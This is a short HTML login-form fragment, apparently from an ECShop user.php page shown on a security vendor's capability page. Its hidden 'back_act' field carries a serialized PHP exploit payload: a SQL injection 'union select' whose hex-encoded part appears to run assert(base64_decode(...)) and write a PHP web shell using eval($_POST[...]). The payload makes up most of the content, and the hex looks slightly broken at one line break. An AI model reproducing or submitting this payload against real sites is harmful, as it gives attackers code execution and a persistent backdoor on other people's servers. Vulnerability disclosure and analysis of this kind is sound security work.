 <td>
<input name="password" type="password" size="15" class="inputBg"/>
</td>
</tr>
<tr>
<td colspan="2"><input type="checkbox" value="1" name="remember" id="remember" /><label for="
remember">请保存我这次的登录信息。</label></td>
</tr>
<tr>
<td>&nbsp;</td>
<td align="left">
<input type="hidden" name="act" value="act_login" />
<input type="hidden" name="back_act" value="45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num"
;s:280:"*/ union select 1,0x272f2a,3,4,5,6,7,8,0x7B24617364275D3B617373657274286261736536345F6465
36F646528275A6D6C735A56397764585266593239756447567564484D6F4A7A4975634768774A79776E50443977614841416
75A585A686243676B58314250553152624D5445784D5630704F79412F506963702729293B2F2F7D787878,10-- -";s:2:
"id";s:3:"'/*";}" />
<input type="submit" name="submit" value="" class="us_Submit" />
</td>
</tr>
<tr><td></td><td><a href="user.php?act=qpassword_name" class="f3">密码问题找回密码</a>&nbsp;&nbsp;&nbsp;<a
href="user.php?act=get_password" class="f3">注册邮件找回密码</a></td></tr>
</table>
</form>
网藤风险感知 | 能力中心